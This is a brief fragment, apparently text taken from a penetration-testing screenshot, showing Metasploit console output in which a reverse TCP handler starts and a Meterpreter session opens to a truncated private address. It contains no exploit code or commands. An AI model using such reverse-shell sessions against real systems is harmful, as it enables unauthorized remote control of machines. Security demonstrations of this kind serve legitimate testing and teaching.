 [*] Started reverse TCP handler on 192.168
[*] Starting the payload handler...
[*] Meterpreter session 1 opened (192.168.
08:13:54 -0500
meterpreter >